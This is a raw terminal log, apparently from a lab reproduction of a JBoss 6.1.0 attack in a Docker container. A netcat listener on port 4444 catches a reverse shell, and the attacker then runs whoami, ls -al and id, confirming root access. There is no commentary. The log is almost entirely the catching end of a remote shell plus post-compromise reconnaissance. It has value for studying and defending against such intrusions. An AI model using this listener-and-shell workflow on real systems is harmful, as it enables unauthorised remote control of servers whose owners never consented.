 [root@VM_0_8_centos ~]# nc -lvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from .
Ncat: Connection from 51004.
whoami
root
ls -al
total 100
drwxr-xr-x   1 root root 4096 Jul 25 13:53 .
drwxr-xr-x   1 root root 4096 Jul 25 13:53 ..
-rwxr-xr-x   1 root root    0 Jul 25 13:53 .dockerenv
-rw-r--r--   1 root root    0 Jul 25 13:53 .jboss_admin_pass_configured
drwxr-xr-x   1 root root 4096 Dec 12  2017 bin
drwxr-xr-x   2 root root 4096 May 30  2016 boot
drwxr-xr-x   5 root root  340 Jul 25 13:53 dev
lrwxrwxrwx   1 root root   33 Dec 12  2017 docker-java-home -> /usr/lib/jvm/java-6-openjdk-amd64
drwxr-xr-x   1 root root 4096 Jul 25 13:53 etc
drwxr-xr-x   2 root root 4096 May 30  2016 home
drwxrwxr-x   1 root root 4096 Aug 16  2011 jboss-6.1.0.Final
drwxr-xr-x   1 root root 4096 Dec 12  2017 lib
drwxr-xr-x   2 root root 4096 Dec 10  2017 lib64
drwxr-xr-x   2 root root 4096 Dec 10  2017 media
drwxr-xr-x   2 root root 4096 May 30  2016 mnt
drwxr-xr-x   2 root root 4096 Dec 10  2017 opt
dr-xr-xr-x 112 root root    0 Jul 25 13:53 proc
drwx------   2 root root 4096 Dec 10  2017 root
drwxr-xr-x   5 root root 4096 Dec 10  2017 run
-rwxrwxr-x   1 root root  144 Sep 23  2019 run.sh
drwxr-xr-x   2 root root 4096 Dec 10  2017 sbin
drwxr-xr-x   2 root root 4096 Jun 10  2012 selinux
-rwxrwxr-x   1 root root  824 Sep 23  2019 set_jboss_admin_pass.sh
drwxr-xr-x   2 root root 4096 Dec 10  2017 srv
dr-xr-xr-x  13 root root    0 Jul 25 13:53 sys
drwxrwxrwt   1 root root 4096 Jul 25 14:01 tmp
drwxr-xr-x   1 root root 4096 Dec 10  2017 usr
drwxr-xr-x   1 root root 4096 Dec 10  2017 var
id
uid=0(root) gid=0(root) groups=0(root)